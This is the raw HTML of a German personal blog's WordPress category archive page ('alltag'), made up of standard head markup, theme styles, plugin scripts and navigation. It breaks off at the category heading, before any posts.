

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/blog/kategorie/alltag/
body_size: 18960
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/blog/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the alltag category." />
<meta name="keywords" content="alltag" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>alltag &#8211; Katias Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Feed" href="https://katiakelm.de/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Kommentar-Feed" href="https://katiakelm.de/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; alltag Kategorie-Feed" href="https://katiakelm.de/blog/kategorie/alltag/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/blog/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://katiakelm.de/blog/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css' type='text/css' media='all' />
<link rel='stylesheet' id='patio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Chivo%3A400%2C400italic%2C900%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/style.css' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/blog/wp-content/plugins/syndication-links/css/syn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js" id="custom_script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/jquery.waitforimages.js?ver%5B0%5D=jquery" id="jquery-waitforimages-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/katiakelm.de\/blog\/wp-admin\/admin-ajax.php","ajaxNonce":"1a70c10399","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/blog/wp-json/wp/v2/categories/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Start Fluid Video Embeds Style Tag -->
<style type="text/css">
/* Fluid Video Embeds */
.fve-video-wrapper {
    position: relative;
    overflow: hidden;
    height: 0;
    background-color: transparent;
    padding-bottom: 56.25%;
    margin: 0.5em 0;
}
.fve-video-wrapper iframe,
.fve-video-wrapper object,
.fve-video-wrapper embed {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fve-video-wrapper a.hyperlink-image {
    position: relative;
    display: none;
}
.fve-video-wrapper a.hyperlink-image img {
    position: relative;
    z-index: 2;
    width: 100%;
}
.fve-video-wrapper a.hyperlink-image .fve-play-button {
    position: absolute;
    left: 35%;
    top: 35%;
    right: 35%;
    bottom: 35%;
    z-index: 3;
    background-color: rgba(40, 40, 40, 0.75);
    background-size: 100% 100%;
    border-radius: 10px;
}
.fve-video-wrapper a.hyperlink-image:hover .fve-play-button {
    background-color: rgba(0, 0, 0, 0.85);
}
</style>
<!-- End Fluid Video Embeds Style Tag -->
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:secure_url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="alltag"/>
  <meta itemprop="headline" content="alltag"/>
  <meta itemprop="description" content="Blog"/>
  <meta itemprop="image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="alltag"/>
  <meta name="twitter:url" content="https://katiakelm.de/blog/kategorie/alltag/"/>
  <meta name="twitter:description" content="Blog"/>
  <meta name="twitter:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body class="archive category category-alltag category-63 wp-theme-patio wp-child-theme-patio_child not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://katiakelm.de/blog/" rel="home">Katias Blog</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="/">Archiv der Arbeiten</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://katiakelm.de/shop/">Shop</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://katiakelm.de/blog/links/">Links</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4176"><a href="https://katiakelm.de/blog/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://katiakelm.de/blog/ueber/">Über</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5055"><a href="/datenschutz">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://katiakelm.de/blog/newsletter/">Newsletter</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-4161"><a target="_blank" href="https://www.instagram.com/katia__kelm/"><i class='fa-1x fa-brands fa-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom social-icon bluesky menu-item-4162"><a target="_blank" href="https://bsky.app/profile/knetagarbo.bsky.social"><i class='fa-1x fa-brands fa-bluesky '></i><span class='fa-hidden'>Bluesky</span></a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom social-icon mastodon menu-item-6211"><a target="_blank" href="https://fnordon.de/@knetagarbo"><i class='fa-1x fa-brands fa-mastodon '></i><span class='fa-hidden'>Mastodon</span></a></li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
    	<div class="top-banner-widget widget-area">
    	    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="anzeige">anzeige</span>
<a href="https://katiakelm.de/shop">

	<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_full" id="banner_image_full" />

<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_mobile" id="banner_image_mobile" />

</a>
</div></section>    	</div><!-- .widget-area -->

	
				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Kategorie: <span>alltag</span></h1>			</header><!-- .page-header -->

						
				
